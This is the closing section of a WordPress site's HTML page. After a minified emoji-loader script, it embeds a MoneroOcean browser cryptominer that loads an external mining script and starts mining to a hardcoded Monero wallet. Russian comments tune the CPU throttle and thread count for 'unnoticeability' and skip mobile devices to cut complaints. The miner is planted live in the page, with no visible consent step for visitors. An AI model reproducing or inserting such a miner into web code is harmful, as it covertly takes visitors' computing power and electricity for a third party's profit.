n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webcreativ.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
   
 </body>
</html>